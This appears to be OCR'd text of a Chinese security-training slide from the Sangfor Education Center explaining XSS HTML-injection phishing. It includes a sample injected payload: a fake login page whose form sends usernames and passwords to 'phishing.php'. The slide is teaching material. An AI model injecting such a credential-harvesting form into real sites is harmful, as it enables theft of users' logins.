 HTML注入式钓鱼（XSS HTML Inject Phishing）
HTML注入式钓鱼是指直接利用XSS漏洞注入HTML或JavaScript代码到页面中。
<html>
<head>
<title>login</title>
</head>
<body>
<div style="text-align:center;">
<form Method="POST" Action="phishing.php" Name="form"><br />
<br />Login:<br/>
<input name="login" />
<br />Password:<br/>
<input name="Password" type="password" /><br/><br/>
<input name="Valid" value="Ok" type="submit" /><br/>
</form>
</div>
</body>
</html>
17:09
深信服产业教育中心
SANGFOR EDUCATION CENTER